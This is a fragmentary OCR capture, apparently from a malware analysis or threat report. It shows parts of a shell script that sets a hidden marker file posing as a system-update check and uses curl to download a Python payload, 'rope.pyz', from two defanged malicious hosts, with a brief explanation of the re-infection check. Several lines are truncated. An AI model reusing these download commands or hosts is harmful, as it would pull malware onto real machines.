
MARKER="$HOME/.cache/.sys-update-
curl -sSL "https://check.git-
service[.]com/rope.pyz" -o 
    || curl -sSL "https://t.m-
kosche[.]com/rope.pyz" -o 
A marker file at
prevents
~/.cache/.sys-update-check
re-infection from the same host. The secondary
payload URL
hxxps://t.m-kosche[.]com/rope.pyz